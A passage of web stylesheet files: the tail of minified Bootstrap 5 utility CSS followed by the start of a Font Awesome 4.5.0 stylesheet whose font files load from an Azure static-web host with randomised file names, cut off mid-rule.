nt;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/qsWOoDnIPw4Q.eot');src:url('https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/aCjRJp2u21ty.woff2') format('woff2'),url('https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/Vhapz9uVQw3t.woff') format('woff'),url('https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/P1iMAC71v9OO.ttf') format('truetype'),url('https://fgvnbrgfcvhr.z13.web.core.windows.net/images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 